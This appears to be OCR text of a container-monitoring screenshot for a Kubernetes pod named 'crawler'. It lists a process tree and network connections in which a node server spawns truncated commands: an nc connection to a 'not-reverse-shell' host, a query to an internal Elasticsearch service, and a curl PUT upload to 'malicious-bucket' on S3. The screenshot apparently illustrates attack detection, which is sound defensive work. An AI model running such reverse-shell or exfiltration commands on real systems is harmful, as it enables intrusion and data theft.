 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP